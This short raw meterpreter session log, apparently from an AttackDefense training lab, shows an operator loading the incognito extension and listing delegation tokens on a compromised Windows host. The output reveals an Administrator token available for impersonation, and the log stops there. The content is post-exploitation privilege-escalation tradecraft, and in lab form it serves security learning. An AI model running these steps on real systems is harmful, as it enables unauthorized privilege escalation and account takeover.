 meterpreter > load incognito
Loading extension incognito...Success.
meterpreter > list_tokens
Usage: list_tokens <list_order_option>
Lists all accessible tokens and their privilege level
OPTIONS:
-g        List tokens by unique groupname
-u        List tokens by unique username
meterpreter > list-tokens -u
[-] Unknown command: list-tokens
meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
ATTACKDEFENSE\Administrator
NT AUTHORITY\LOCAL SERVICE